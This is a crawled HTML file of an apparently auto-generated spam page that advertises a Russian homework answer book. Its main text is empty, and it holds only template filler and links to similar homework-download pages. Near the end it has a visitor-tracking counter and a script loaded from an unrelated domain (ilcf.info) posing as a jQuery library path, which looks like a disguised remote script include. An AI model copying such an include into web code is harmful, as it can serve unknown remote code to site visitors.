

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lithaez.rhuang.com/fh03hk-gdz-po-russkomu-yazyku-rbochaya-tetrad-efremova.html
body_size: 1984
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по русскому языку рбочая тетрадь ефремова - lithaez.rhuang.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lithaez.rhuang.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по русскому языку рбочая тетрадь ефремова</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fh03hk-sochinenie-hezmet-yasheu-chyganagy.html">Сочинение хезмэт яшэу чыганагы</a></li>
                                <li><a href="fh03hk-gdz-rabochaya-tetrad-po-informatike-4-klass-rudchenko.html">Гдз рабочая тетрадь по информатике 4 класс рудченко</a></li>
                                <li><a href="fh03hk-gdz-po-russkomu-yazyku-za-10-11-klass-pod-redakciey-grekova.html">Гдз по русскому языку за 10-11 класс под редакцией грекова</a></li>
                                <li><a href="fh03hk-reshebnik-angliyskogo-yazyka-6-klass-biboletova-rider-perevod.html">Решебник английского языка 6 класс биболетова ридер перевод</a></li>
                                <li><a href="fh03hk-gotovye-domashnie-zadaniya-6-klassa-po-matematike-n-ya-vilenkin.html">Готовые домашние задания 6 класса по математике н я виленкин</a></li>
                                <li><a href="fh03hk-skachat-uchebnik-po-istorii-danilov-7-klass.html">Скачать учебник по истории данилов 7 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-podvig-molodogo-kievlyanina-sochinenie-5-klass.html">Подвиг молодого киевлянина сочинение 5 класс</a></li>
                                            <li><a href="fh03hk-.html">Шәмші қалдаяқов реферат скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-reshebnik-po-matematike-dpa-9-klass-2014-skachat.html">Решебник по математике дпа 9 класс 2014 скачать</a></li>
                                            <li><a href="fh03hk-gdz-po-himii-9-klass-o-s-gabrielyan-2011.html">Гдз по химии 9 класс о.с.габриелян 2011</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-reshebnik-po-himii-popel-kriklya-10-klas-gdz.html">Решебник по химии попель крикля 10 клас гдз</a></li>
                                            <li><a href="fh03hk-.html">Скачать реферат з фінансового права</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-.html">Гдз 3 клас робочий зошит з природознавства ірина грущинська написати з зошита із видповідями</a></li>
                                            <li><a href="fh03hk-uchebniki-shkola-654.html">Учебники школа 654</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
